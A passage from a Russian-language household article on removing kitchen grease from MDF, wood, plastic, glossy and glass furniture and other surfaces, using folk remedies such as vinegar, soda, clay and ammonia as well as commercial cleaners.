<p><img  alt="Нашатырный спирт"  width="400" height="400"  data-src="/images/wp-content/uploads/5-nashatyrnyy-spirt-ot-tarakanov-sposob-obrabotki-pomescheniya.jpg" data-sizes="(max-width: 400px) 100vw, 400px" class="aligncenter wp-image-5014 lazyload" src="[data-uri]"><noscript><img class="aligncenter wp-image-5014" alt="Нашатырный спирт" src="/images/wp-content/uploads/5-nashatyrnyy-spirt-ot-tarakanov-sposob-obrabotki-pomescheniya.jpg" width="400" height="400" sizes="(max-width: 400px) 100vw, 400px"></noscript></p>
<p>Таким методом нельзя чистить глянцевую кухню, т. к. это может стать причиной образования некрасивых следов от жидкости.</p>
<h3><span class="ez-toc-section" id="%d0%a1%d0%bf%d0%b8%d1%80%d1%82-%d1%83%d0%ba%d1%81%d1%83%d1%81-%d0%bb%d0%b8%d0%bc%d0%be%d0%bd"></span>Спирт, уксус, лимон<span class="ez-toc-section-end"></span></h3>
<p>Идеальный вариант для модульных кухонь с глянцевыми покрытиями, который подойдет для белого цвета. Он не навредит даже материалу низкого качества, что делает его практически универсальным средством удаления грязи на кухонных шкафах и других поверхностях.</p>
<p>Как действовать:</p>
<ol>
<li>Смешать равные доли уксуса, спирта и лимонного сока или тертой цедры.</li>
<li>Промокнуть мягкую тряпку, промыть все грязные следы.</li>
<li>Протереть чистой тканью.</li>
</ol>
<p><img  alt="Смесь из спирта лимонного сока и уксуса"  width="600" height="370"  data-src="/images/wp-content/uploads/Kak-otmyt-kuhnju-ot-zhira-2.jpg" data-sizes="(max-width: 600px) 100vw, 600px" class="aligncenter wp-image-5015 size-full lazyload" src="[data-uri]"><noscript><img class="aligncenter wp-image-5015 size-full" alt="Смесь из спирта лимонного сока и уксуса" src="/images/wp-content/uploads/Kak-otmyt-kuhnju-ot-zhira-2.jpg" width="600" height="370" sizes="(max-width: 600px) 100vw, 600px"></noscript></p>
<p>При работе с такой смесью рекомендуется надевать перчатки.</p>
<h2><span class="ez-toc-section" id="%d0%a1%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0"></span>Средства<span class="ez-toc-section-end"></span></h2>
<p>Расправиться с жиром на кухне призваны все достижения химической промышленности. Они и впрямь быстро и эффективно удаляют загрязнения. Если использовать их в соответствии с инструкцией, проблем с повреждениями поверхностей вполне можно избежать.</p>
<p>Многие хозяйки из опасения потенциального вреда от использования бытовой химии предпочитают народные методы. Сам факт, что народные рецепты сохранились и в наш век высоких технологий, говорит об их эффективности. Следует помнить, что они тоже далеко не безобидны для очищаемых поверхностей, поэтому нужно абсолютно четко представлять, каким средством можно чистить тот или иной материал.</p>
<blockquote>
<p>Например, популярный рецепт очищения от жира с помощью соды абсолютно не подходит для глянцевых и полированных поверхностей. Сода – хоть и мягкий, но все-таки абразив, способный оставить нешуточные царапины.</p>
</blockquote>
<p><img alt=""  data-src="/images/images/article/thumb/715-0/2017/12/kak-otmyt-kuhnyu-ot-zhira-6.jpg" class="lazyload" src="[data-uri]"><noscript><img alt="" src="/images/images/article/thumb/715-0/2017/12/kak-otmyt-kuhnyu-ot-zhira-6.jpg"></noscript></p>
<h2><span class="ez-toc-section" id="%d0%a1%d0%bc%d0%b5%d1%81%d1%8c-%d1%83%d0%ba%d1%81%d1%83%d1%81%d0%b0-%d1%81-%d1%80%d0%b0%d1%81%d1%82%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b0%d1%81%d0%bb%d0%be%d0%bc"></span>Смесь уксуса с растительным маслом<span class="ez-toc-section-end"></span></h2>
<p>Если 6- процентный уксус в равных пропорциях смешать с растительным маслом, получиться прекрасное средство для затирания неглубоких царапин на мебели из натуральных сортов дерева. К тому же это прекрасное средство для удаления жировых отложений на всех кухонных поверхностях, рабочей крышки стола, стен возле плиты и мойки. Наносим смесь на мягкую чистую ткань и круговыми движениями втираем в область царапин.</p>
<h2><span class="ez-toc-section" id="%d0%9f%d0%be%d0%ba%d1%83%d0%bf%d0%bd%d1%8b%d0%b5-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2%d1%8b"></span>Покупные составы<span class="ez-toc-section-end"></span></h2>
<p>Разнообразие средств-жироудалителей не только поражает, но и крайне затрудняет выбор. Существуют вполне бюджетные варианты и достаточно дорогие средства. Под разными брендами часто скрываются весьма похожие по составу продукты. Следует учесть, что у любого производителя есть средства, предназначенные для разных типов поверхностей: очистки стекла, металла, мебели, пластика и т. д. Прежде чем наносить конкретный гель или пасту, нужно внимательно изучить инструкцию по применению.</p>
<blockquote>
<p>Универсальные моющие средства, конечно, тоже представлены на рынке, но и их следует использовать с осторожностью, чтобы не испортить мебель, потолок или ламинат.</p>
</blockquote>
<p><img alt=""  data-src="/images/images/article/thumb/715-0/2017/12/kak-otmyt-kuhnyu-ot-zhira-7.jpg" class="lazyload" src="[data-uri]"><noscript><img alt="" src="/images/images/article/thumb/715-0/2017/12/kak-otmyt-kuhnyu-ot-zhira-7.jpg"></noscript></p>
<p>Агрессивная бытовая химия может нанести вред не только кухонным поверхностям, но и здоровью и красоте хозяйки. Поэтому нежные ручки закрываем резиновыми перчатками, а при работе с некоторыми средствами не обойтись без маски из-за резкого запаха.</p>
<h2><span class="ez-toc-section" id="%d0%a0%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3-%d1%81%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b4%d0%b0%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b6%d0%b8%d1%80%d0%b0-%d1%81-%d0%ba%d1%83%d1%85%d0%be%d0%bd%d0%bd%d0%be%d0%b9-%d0%bc%d0%b5%d0%b1%d0%b5%d0%bb%d0%b8"></span>Рейтинг средств для удаления жира с кухонной мебели<span class="ez-toc-section-end"></span></h2>
<p>Самые распространенные материалы, из которых изготавливают кухонную мебель, – ДСП, МДФ, пластик и натуральное дерево. К каждому из них нужен особый подход при чистке.</p>
<h3><span class="ez-toc-section" id="%d0%9c%d0%94%d0%a4-%d0%b8-%d0%94%d0%a1%d0%9f"></span>МДФ и ДСП<span class="ez-toc-section-end"></span></h3>
<p>При очистке гарнитура из МДФ или ДСП выбирайте щадящие средства для очистки. При использовании агрессивных абразивных средств деликатная поверхность может быть поцарапана.</p>
<p>Рассматриваемые поверхности можно чистить веществами, которые всегда имеются у хозяйки:</p>
<ul>
<li>состав для очистки стекол;</li>
<li>гель для мытья посуды;</li>
<li>жидкое мыло.</li>
</ul>
<p>Если перечисленные средства не помогли, можно использовать более сильную бытовую химию. Перед использованием очистителя следует ознакомиться с его составом.</p>
<p>Нельзя чистить мебель из ДСП и МДФ следующими типами веществ:</p>
<ul>
<li>жидкости с содержанием спирта;</li>
<li>абразивные порошки;</li>
<li>концентрированные растворители;</li>
<li>растворы, в которых содержится много щелочей и кислот.</li>
</ul>
<p>Наиболее популярнее средства для очистки шкафов из МДФ и ДСП:</p>
<ul>
<li>«Mr. Muscle»;</li>
<li>Крем «Шуманит»;</li>
<li>«Силлит Бенг антижир».</li>
</ul>
<p>После удаления жира со шкафа из ДСП или МДФ его промывают чистой водой и вытирают насухо. Таким образом будут предотвращены разводы и сохранен глянец.</p>
<blockquote>
<p>Совет! После очистки шпонированного МДФ можно обработать поверхность специальной полиролью, чтобы она блестела.</p>
</blockquote>
<h3><span class="ez-toc-section" id="%d0%9d%d0%b0%d1%82%d1%83%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%be"></span>Натуральное дерево<span class="ez-toc-section-end"></span></h3>
<p><img  alt="Очищение от жира кухонного гарнитура из МДФ, дерева и пластика"  width="800" height="450"  itemprop="url image" data-src="/images/wp-content/uploads/2019/04/ochischenie-ot-zhira-kuhonnogo-garnitura4.jpg" data-sizes="(max-width: 800px) 100vw, 800px" class="aligncenter size-full wp-image-7352 lazyload" src="[data-uri]"><noscript><img class="aligncenter size-full wp-image-7352" alt="Очищение от жира кухонного гарнитура из МДФ, дерева и пластика" src="/images/wp-content/uploads/2019/04/ochischenie-ot-zhira-kuhonnogo-garnitura4.jpg" width="800" height="450" sizes="(max-width: 800px) 100vw, 800px" itemprop="url image"></noscript></p>
<p>При очистке натурального дерева будьте максимально осторожны. Материал легко испортить, к тому же гарнитур из ценных пород древесины стоит дорого.</p>
<blockquote>
<p>Важно! Используйте для очистки только средства, разработанные специально для натурального дерева.</p>
</blockquote>
<p>После очистки мебель желательно обработать воском или полиролью. Так гарнитур будет защищен от оседания пыли и копоти.</p>
<p>Выбирая средство для очистки натурального дерева, следите, чтобы в составе не было ацетона и силиконовых компонентов. После их воздействия дерево быстро стареет, лаковое покрытие разрушается. Рекомендуется выбирать спреи и салфетки с содержанием пчелиного воска, оливкового или льняного масла.</p>
<p>Распространенные средства для очистки мебели из натуральной древесины:</p>
<ul>
<li>салфетки «Presto clean»;</li>
<li>спрей «Furniturewaxcleaner»;</li>
<li>«Wood Reviver»;</li>
<li>реставрирующее масло «Danish Oil».</li>
</ul>
<p>Перечисленными средствами не рекомендуется чистить гарнитур из натуральной древесины чаще одного раза в месяц. Слишком частое использование химических составов может повредить материал и сделать его непривлекательным.</p>
<h3><span class="ez-toc-section" id="%d0%9f%d0%bb%d0%b0%d1%81%d1%82%d0%b8%d0%ba"></span>Пластик<span class="ez-toc-section-end"></span></h3>
<p>Основное преимущество пластика в том, что он не боится влаги. Поэтому для очистки можно использовать жидкие средства и растворы с добавлением чистящих порошков.</p>
<p>Однако кухонный гарнитур с пластиковой поверхностью может потерять цвет при воздействии неправильно подобранного средства.</p>
<p>Для бережной очистки кухни из пластика нельзя использовать вещества с содержанием:</p>
<ul>
<li>растворителей и ацетона – они провоцируют потускнение поверхности;</li>
<li>агрессивных примесей – приводят к несмываемым разводам и помутнению пластика;</li>
<li>хлора – обесцвечивает фасады;</li>
<li>воска – делает поверхность липкой, провоцирует быстрое загрязнение;</li>
<li>абразивных частиц – царапают поверхность.</li>
</ul>
<p>Перечисленные вещества могут испортить верхние слои пластмассы. Многие из них токсичные и опасны для детей.</p>
<p>Для очистки свежих жирных пятен на пластике подходят средства для мытья посуды и стекол. Если пятна застарелые, потребуются более сильные средства для очистки в виде паст, гелей и спреев.<br /><img  alt="Очищение от жира кухонного гарнитура из МДФ, дерева и пластика"  width="800" height="450"  itemprop="url image" data-src="/images/wp-content/uploads/2019/04/ochischenie-ot-zhira-kuhonnogo-garnitura5.jpg" data-sizes="(max-width: 800px) 100vw, 800px" class="aligncenter size-full wp-image-7353 lazyload" src="[data-uri]"><noscript><img class="aligncenter size-full wp-image-7353" alt="Очищение от жира кухонного гарнитура из МДФ, дерева и пластика" src="/images/wp-content/uploads/2019/04/ochischenie-ot-zhira-kuhonnogo-garnitura5.jpg" width="800" height="450" sizes="(max-width: 800px) 100vw, 800px" itemprop="url image"></noscript></p>
<p>Эффективные вещества для очистки пластиковой кухни:</p>
<ul>
<li>«Мистер Proper»;</li>
<li>«Эдельвейс»;</li>
<li>«Сан Клин»;</li>
<li>«Grass Acid Cleaner»;</li>
<li>«Bref»;</li>
<li>«Comet».</li>
</ul>
<blockquote>
<p>Совет! Перед использованием нового чистящего средства следует применить его на незаметном участке пластиковой поверхности. Если цвет сохранился – можно приступать к очистке всего гарнитура.</p>
</blockquote>
<p>Смотрите это видео на YouTube<br /><img alt="" src="/images/wp-content/plugins/wp-youtube-lyte/lyteCache.php" width="640" height="460" itemprop="url image"></p>
<h2><span class="ez-toc-section" id="%d0%9e%d1%82%d0%bc%d1%8b%d0%b2%d0%b0%d0%b5%d0%bc-%d0%be%d1%82-%d0%b6%d0%b8%d1%80%d0%bd%d0%be%d0%b3%d0%be-%d0%bd%d0%b0%d0%bb%d0%b5%d1%82%d0%b0-%d0%bb%d0%b0%d0%ba%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d1%83%d1%8e-%d0%ba%d1%83%d1%85%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%bc%d0%b5%d0%b1%d0%b5%d0%bb%d1%8c"></span>Отмываем от жирного налета лакированную кухонную мебель<span class="ez-toc-section-end"></span></h2>
<p>На лакированных кухонных поверхностях могут оставаться разводы, они подвержены образованию царапин. Поэтому к выбору средств для их мытья нужно относиться осторожно.</p>
<p>Здесь нам снова придет на помощь уксус. Это такое замечательное универсальное средство, как раз недавно мы говорили о разных способах использования уксуса в быту.</p>
<p>Уксус соединяем с обычной глиной! Ее можно приобрести в строительном магазине. На две части глины берем одну часть уксуса (к примеру, 100 грамм глины и 50 мл уксуса).</p>
<p>Какой эффект от использования этого средства? Уксус прекрасно разъедает жир, а глина его впитывает.</p>
<p>Нанесенное на грязную поверхность средство отставляем до тех пор, пока глина не подсохнет, это займет 15-20 минут.</p>
<p>Теперь смываем все мокрой губкой и вытираем сухой салфеткой.</p>
<h2><span class="ez-toc-section" id="%d0%9d%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b5%d1%82%d0%be%d0%b4%d1%8b"></span>Народные методы<span class="ez-toc-section-end"></span></h2>
<p>Народных средств избавления от жира на кухне довольно много, ведь все изобилие бытовой химии обрушилось на нас не так уж давно. Наши бабушки прекрасно умели поддерживать чистоту без всяких новомодных спреев и гелей.</p>
<p>Народные средства привлекают своей безопасностью, ведь бытовая химия агрессивно воздействует и на кожу рук, и на обрабатываемые поверхности.</p>
<p>Многим известна способность пищевой соды прекрасно расщеплять жир. Кашицу из соды и воды наносят на загрязненную поверхность, оставляют на четверть часа, затем протирают влажной тряпкой. В той же мере эффективен и горчичный порошок. Его насыпают на смоченную водой поверхность, оставляют на такой же период времени, затем смывают.</p>
<blockquote>
<p>С очисткой духовки и микроволновки прекрасно справляется лимонный сок и сода. Обезжирить поверхность способен и уксус. Если добавить к нему несколько капель лимонного сока, то кухня станет не только чище, но и наполнится чудесным цитрусовым ароматом.</p>
</blockquote>
<p>Чтобы убрать застаревший жир с кафеля, достаточно протереть его разведенным в воде нашатырным спиртом. Для того, чтобы почистить деревянный кухонный гарнитур, делают кашицу из соли и растительного масла. Пластик обрабатывают перекисью водорода, которую наносят на загрязненные участки на 10 минут, затем хорошо смывают.</p>
<p>Многие хозяйки используют для обработки поверхностей на кухне зубной порошок и хозяйственное мыло.</p>
<h2><span class="ez-toc-section" id="%d0%9e%d1%81%d0%be%d0%b1%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%be%d1%81%d1%82%d0%b5%d0%b9"></span>Особенности поверхностей<span class="ez-toc-section-end"></span></h2>
<p>Прежде чем заниматься генеральной уборкой, предстоит определить, с какими поверхностями придется иметь дело на кухне.</p>
<p>Если используются покупные моющие средства, необходимо внимательно прочесть инструкции по применению, иначе вместо сияющей чистотой кухни легко получить испорченную мебель. Народные средства тоже не так безобидны и подходят далеко не для всех поверхностей.</p>
<blockquote>
<p>«Тяжелая артиллерия» в виде пароочистителя противопоказана мебели из МДФ. Пар и высокая температура однозначно погубят такой гарнитур, он разбухнет и расслоится. А вот дерево, пластик, кафель и даже стыки между плитками он вполне может привести в идеальный порядок.</p>
</blockquote>
<p>Кухонные шкафы из МДФ могут быть покрыты пленкой ПВХ, окрашены или ламинированы. В зависимости от вида фасада нужно выбирать средство для мытья.</p>
<p>Ламинированная доска может потерять блеск, если прилагать максимум усилий, чтобы оттереть пятно. Большое количество влаги может привести к расслаиванию материала. Применять соду для очистки таких шкафов категорически не рекомендуется. Самый безобидный способ ухода за ними – вымыть хозяйственным мылом, растворенным в воде.</p>
<blockquote>
<p>Пленке ПВХ не так страшна влага, однако не стоит пробовать на таких поверхностях моющие средства, в составе которых есть ацетон и прочие растворители. Интересным решением является борьба с жиром с помощью глины и уксуса, разведенного в соотношении 1: 2.</p>
</blockquote>
<p>Кислоты, растворители, хлор и абразивы не подойдут для мебели из МДФ с окрашенными поверхностями. Кроме глины и хозяйственного мыла, можно использовать смесь разрыхлителя и растительного масла или масла и соды. Неплохо справится с удалением жирных пятен и горчичный порошок. К слову, он подходит абсолютно для всех поверхностей.</p>
<blockquote>
<p>Не стоит сильно тереть жирные пятна, поскольку даже он способен поцарапать поверхность. Эти советы применимы и для модной мебели с патиной.</p>
</blockquote>
<p>Вернуть былой блеск глянцевой кухне поможет водка, разведенная наполовину водой. Иногда в нее добавляют уксус. Для этой цели также можно добавить 1 столовую ложку нашатырного спирта в 1 литр воды. Глянец нужно тщательно протереть сухой тканью, чтобы не осталось разводов.</p>
<p>Уход за деревянной мебелью довольно сложен, но красота натурального дерева стоит того. Избыток влаги повредит столешнице и шкафчикам из дерева, поэтому мыть нужно очень осторожно. Из натуральных средств подойдет горчичный порошок, хозяйственное мыло и рисовый отвар. Последний распыляют с помощью пульверизатора, а затем вытирают насухо полотенцем. Правда, такое средство не способно снять застарелый жир.</p>
<blockquote>
<p>Чтобы как можно дольше сохранить вид деревянного гарнитура, не стоит пренебрегать полиролью. Воск не только маскирует царапины и потертости, но и защищает поверхности от влаги и жира.</p>
</blockquote>
<p>Из народных средств популярна смесь уксуса и оливкового масла, которую нужно втирать поперек царапины.</p>
<p>За поверхностями из пластика тоже непросто ухаживать. Если моющее средство содержит кислоту или отбеливатель, пластик может потерять цвет, абразивы оставляют царапины. С жирными пятнами легко справится обычное средство для мытья посуды, рисовый отвар, хозяйственное мыло и горчичный порошок. Меламиновые губки тоже неплохо очищают пластиковые панели.</p>
<p>Расстаться с жиром на стеклах поможет средство для мытья окон и зеркал или смесь соды и уксуса. Чтобы на стекле не оставалось разводов, можно протереть его ненужной газетой.</p>
<p>Для того, чтобы избавиться от жира на потолке, нужно правильно выбрать средство. Натяжной потолок можно мыть чуть теплым раствором мыла, ни в коем случае не нажимая на подвесную конструкцию! Подойдут только мягкие губки или фланель.</p>
<blockquote>
<p>Для лучшего результата стоит купить полироли для натяжных поверхностей, а также спиртосодержащие средства для облицовочных материалов.</p>
</blockquote>
<p><img alt=""  data-src="/images/images/article/cropped/337-253/2017/12/kak-otmyt-kuhnyu-ot-zhira-23.jpg" class="lazyload" src="[data-uri]"><noscript><img alt="" src="/images/images/article/cropped/337-253/2017/12/kak-otmyt-kuhnyu-ot-zhira-23.jpg"></noscript><br /><img alt=""  data-src="/images/images/article/cropped/337-253/2017/12/kak-otmyt-kuhnyu-ot-zhira-24.jpg" class="lazyload" src="[data-uri]"><noscript><img alt="" src="/images/images/article/cropped/337-253/2017/12/kak-otmyt-kuhnyu-ot-zhira-24.jpg"></noscript></p>
<p>Потолочная плитка бывает разных видов. Неламинированную плитку вообще нельзя мыть, ее можно протереть сухой тряпкой, удалить пыль с помощью пылесоса, а с сильными загрязнениями справится обычный школьный ластик. Ламинированную плитку можно мыть мыльным раствором, а зеркальную и стеклянную – средствами для мытья стекол. Потолок, покрытый водоэмульсионкой, тоже можно попытаться отмыть слабым мыльным раствором с добавлением соды, однако велика вероятность появления разводов и пятен.</p>
<p>Жир, попавший на стены, тоже доставляет немало хлопот. Если стены выкрашены краской, можно воспользоваться моющими средствами, которые расщепляют жир. Для обоев на стенах такой способ не подойдет. Даже моющиеся обои сложно отмыть от застарелого жира, он впитывается в саму структуру материала. А вот удалить с обоев детское творчество можно с помощью меламиновой губки.</p>
<p><img alt=""  data-src="/images/images/article/thumb/715-0/2017/12/kak-otmyt-kuhnyu-ot-zhira-25.jpg" class="lazyload" src="[data-uri]"><noscript><img alt="" src="/images/images/article/thumb/715-0/2017/12/kak-otmyt-kuhnyu-ot-zhira-25.jpg"></noscript></p>
<p>Практичное решение, которое выбирают многие хозяйки, – фартук из кафеля. Несмотря на кажущуюся прочность, его легко повредить агрессивными абразивами, средствами с растворителями, металлическими мочалками и т. д. Он отлично отмывается народными средствами. Достаточно добивать в воду соду, распылить с помощью пульверизатора. Затем влить 20 мл уксуса в один литр воды и распылить этот состав. После того, как пройдет реакция и исчезнут пузырьки, нужно будет насухо протереть плитки. Хорошо зарекомендовала себя и смесь лимонного сока, уксуса и водки.</p>
<blockquote>
<p>Обычная белизна не только отмоет кафель, но и отбелит швы между плитками, на один литр воды достаточно 10-20 мл этого средства. С жиром и грязью на кафеле неплохо справляются и кислородные отбеливатели.</p>
</blockquote>
<p><img alt=""  data-src="/images/images/article/cropped/337-472/2017/12/kak-otmyt-kuhnyu-ot-zhira-26.jpg" class="lazyload" src="[data-uri]"><noscript><img alt="" src="/images/images/article/cropped/337-472/2017/12/kak-otmyt-kuhnyu-ot-zhira-26.jpg"></noscript><br /><img alt=""  data-src="/images/images/article/cropped/337-472/2017/12/kak-otmyt-kuhnyu-ot-zhira-27.jpg" class="lazyload" src="[data-uri]"><noscript><img alt="" src="/images/images/article/cropped/337-472/2017/12/kak-otmyt-kuhnyu-ot-zhira-27.jpg"></noscript></p>
<p>Для того, чтобы жирные пятна исчезли с ламината, можно воспользоваться специальными моющими средствами, предназначенными для ухода за таким полом. Еще один вариант – попытаться охладить пятно, используя лед в пакетике, а затем соскрести его пластиковым скребком.</p>
<blockquote>
<p>Если на полу лежит линолеум, уберите подальше средства с абразивами, хлором, щелочью, содой, растворителями и отбеливателями. От них пострадает не только цвет материала, но и его структура.</p>
</blockquote>
<p>Мыльной воды будет вполне достаточно, чтобы отмыть жир. Блеск линолеуму вернет обычное льняное масло.</p>
<p>А вот отмывать от жира телевизор народными средствами не стоит. Корпус лучше вымыть с помощью средства для очистки пластика, не допуская попадания влаги внутрь. Чтобы протереть экран, пригодятся специальные салфетки.</p>
<p><img alt=""  data-src="/images/images/article/cropped/337-253/2017/12/kak-otmyt-kuhnyu-ot-zhira-28.jpg" class="lazyload" src="[data-uri]"><noscript><img alt="" src="/images/images/article/cropped/337-253/2017/12/kak-otmyt-kuhnyu-ot-zhira-28.jpg"></noscript><br /><img alt=""  data-src="/images/images/article/cropped/337-253/2017/12/kak-otmyt-kuhnyu-ot-zhira-29.jpg" class="lazyload" src="[data-uri]"><noscript><img alt="" src="/images/images/article/cropped/337-253/2017/12/kak-otmyt-kuhnyu-ot-zhira-29.jpg"></noscript></p>
<p>С клеенок жир легко удаляется теплой мыльной водой. После такой очистки поверхность нужно насухо вытереть.</p>
<p>Жир и копоть остаются даже на розетках. Их можно помыть, предварительно отключив электричество в квартире либо сняв пластмассовые части. В первом случае тряпка должна быть очень сильно отжатой, чтобы ни капли влаги не попало в розетку.</p>
<blockquote>
<p>И даже в этом случае лучше дать розетке хорошо высохнуть, прежде чем пользоваться ею.</p>
</blockquote>
<p>Во втором случае можно спокойно помыть их в раковине. Оттереть жир с розеток способна жидкость для снятия лака. Сегодня мало кто стирает занавески руками, однако перед машинной стиркой можно постараться вывести жирные пятна с тюля, обработав его смесью глицерина и аммиака в равных пропорциях.</p>
<p><img alt=""  data-src="/images/images/article/cropped/220-165/2017/12/kak-otmyt-kuhnyu-ot-zhira-30.jpg" class="lazyload" src="[data-uri]"><noscript><img alt="" src="/images/images/article/cropped/220-165/2017/12/kak-otmyt-kuhnyu-ot-zhira-30.jpg"></noscript><br /><img alt=""  data-src="/images/images/article/cropped/220-165/2017/12/kak-otmyt-kuhnyu-ot-zhira-31.jpg" class="lazyload" src="[data-uri]"><noscript><img alt="" src="/images/images/article/cropped/220-165/2017/12/kak-otmyt-kuhnyu-ot-zhira-31.jpg"></noscript><br /><img alt=""  data-src="/images/images/article/cropped/220-165/2017/12/kak-otmyt-kuhnyu-ot-zhira-32.jpg" class="lazyload" src="[data-uri]"><noscript><img alt="" src="/images/images/article/cropped/220-165/2017/12/kak-otmyt-kuhnyu-ot-zhira-32.jpg"></noscript></p>
<h2><span class="ez-toc-section" id="%d0%9f%d0%be%d0%b4%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%8d%d1%82%d0%b0%d0%bf-%d1%83%d0%b1%d0%be%d1%80%d0%ba%d0%b8-%d0%ba%d1%83%d1%85%d0%bd%d0%b8"></span>Подготовительный этап уборки кухни<span class="ez-toc-section-end"></span></h2>
<p>Особое внимание при наведении чистоты уделяется навесным шкафам, установленным над газовыми плитами. Там, кроме жировых отложений, оседает сажа от сгорания газа. Нельзя для очищения жирных налетов использовать абразивные моющие средства, различные скребки, тем более наждачную бумагу. Особенно это касается окрашенных лакокрасочными средствами поверхностей, без покрытия дополнительным защитным средствами.</p>
<p>При мытье кухонь рекомендуют использовать поролоновые мочалки, мягкие салфетки, пищевую соду. Для очистки труднодоступных мест, щелей пользуются старой, отслужившей свой век зубной щеткой, смоченной чистящим раствором. Для очистки узких щелей можно использовать столовый нож, обвернутый ветошью. После окончания уборки с моющими средствами во избежание разводов все поверхности протирают чистой сухой мягкой салфеткой.</p>
<h2><span class="ez-toc-section" id="%d0%a3%d0%b4%d0%b0%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bb%d0%be%d0%b6%d0%bd%d1%8b%d1%85-%d0%bf%d1%8f%d1%82%d0%b5%d0%bd-%d1%81%d0%be%d0%b4%d0%b0-%d0%b2%d0%bb%d0%b0%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b3%d1%83%d0%b1%d0%ba%d0%b0"></span>Удаление сложных пятен (сода + влажная губка)<span class="ez-toc-section-end"></span></h2>
<p>ПРЕДНАЗНАЧЕНИЕ: Для удаления сложных и въевшихся пятен вроде ягодного сока, кетчупа или шоколада с деревянной кухонной мебели, столешницы и фартука.</p>
<p>ИНСТРУКЦИЯ:</p>
<p>Просто насыпьте немного соды на влажную губку и протрите пятно. Также вы можете использовать мягкую зубную щетку.</p>
<h2><span class="ez-toc-section" id="%d0%93%d0%bb%d1%8f%d0%bd%d1%86%d0%b5%d0%b2%d1%8b%d0%b5-%d1%81%d1%82%d0%b5%d0%ba%d0%bb%d1%8f%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d0%be%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%83%d1%85%d0%bd%d0%b5-%d1%87%d0%b5%d0%bc-%d0%be%d1%82%d0%bc%d1%8b%d1%82%d1%8c"></span>Глянцевые стеклянные поверхности на кухне — чем отмыть<span class="ez-toc-section-end"></span></h2>
<p>Чтобы отмыть кухонную жирную мебель со стеклянными поверхностями, тоже лучше использовать домашние чистящие средства. Химическими мы с вами стараемся не пользоваться, кроме того ведь от химических поверхности со временем становятся мутными, да и разводы остаются, и царапины могут появиться.</p>
<p>Средство для чистки стеклянных поверхностей готовится из уксуса, воды, водки и любого эфирного масла.</p>
<p>Наливаем в чашку пол стакана воды (100 мл), 50 мл столового уксуса и столько же водки. Если вам неприятен запах уксуса, чтобы его нейтрализовать, можно добавить чайную ложечку эфирного масла. Жирных разводов от него не останется, так как эфирные масла – летучие.</p>
<p>Наливаем полученное средство в распылитель и разбрызгиваем на стеклянной поверхности кухонной мебели.</p>
<p>Это средство нельзя оставлять, сразу же протираем поверхность сухой ветошью, и она засияет как новенькая.</p>
<p>Такое средство из уксуса и водки можно использовать и для чистки зеркал, да и вообще любого стекла, окон, если нужно.</p>
<h2><span class="ez-toc-section" id="%d0%a3%d1%85%d0%be%d0%b4-%d0%b7%d0%b0-%d0%ba%d1%83%d1%85%d0%bd%d0%b5%d0%b9-%d1%81-%d0%b3%d0%bb%d1%8f%d0%bd%d1%86%d0%b5%d0%b2%d1%8b%d0%bc%d0%b8-%d1%84%d0%b0%d1%81%d0%b0%d0%b4%d0%b0%d0%bc%d0%b8"></span>Уход за кухней с глянцевыми фасадами<span class="ez-toc-section-end"></span></h2>
<p>Глянец в оформлении кухонного гарнитура смотрится невероятно стильно и эффектно. Но для поддержания такого оформления необходимо вовремя очищать мебель от загрязнений, основным из которых является жир. Отмыть жирные пятна от глянцевой кухни бывает проблематично, поэтому их нужно убирать сразу же после появления и протирать поверхность насухо.</p>
<p><img  alt="Чем отмыть жир с кухонной мебели"  width="640" height="360" loading="lazy"  data-src="/images/wp-content/uploads/2018/08/14-1-640x360.jpg" data-sizes="(max-width: 640px) 100vw, 640px" class="aligncenter wp-image-25233 size-large lazyload" src="[data-uri]"><noscript><img class="aligncenter wp-image-25233 size-large" alt="Чем отмыть жир с кухонной мебели" src="/images/wp-content/uploads/2018/08/14-1-640x360.jpg" width="640" height="360" loading="lazy" sizes="(max-width: 640px) 100vw, 640px"></noscript></p>
<p>Народные средства для удаления жира с глянцевого фасада не подойдут, потребуется покупка специальных веществ, которые способны быстро обезжирить поверхность. Это может быть специальная паста для поддержания чистоты. Если в доме имеется пароочиститель, то это прекрасный способ, чтобы отмыть жир и другую грязь с кухни.</p>
<p>При удалении жира с глянцевой кухни можно воспользоваться обычным средством для мытья посуды, которое найдется в каждом доме. Его необходимо только разбавить водой, чтобы получился мыльный раствор, и нанести его тряпкой из микрофибры. После чистки фасад вытирают насухо.</p>
<p><img  alt="Чем отмыть жир с кухонной мебели"  width="640" height="565" loading="lazy"  data-src="/images/wp-content/uploads/2018/08/15-1-425x375.jpg" data-sizes="(max-width: 640px) 100vw, 640px" class="aligncenter wp-image-25234 lazyload" src="[data-uri]"><noscript><img class="aligncenter wp-image-25234" alt="Чем отмыть жир с кухонной мебели" src="/images/wp-content/uploads/2018/08/15-1-425x375.jpg" width="640" height="565" loading="lazy" sizes="(max-width: 640px) 100vw, 640px"></noscript></p>
<p>Для глянцевых кухонь нельзя применять вещества, которые обладают:</p>
<ul>
<li>абразивными частицами в составе;</li>
<li>растворяющими и разъедающими компонентами;</li>
<li>содержанием хлора в составе в любой концентрации;</li>
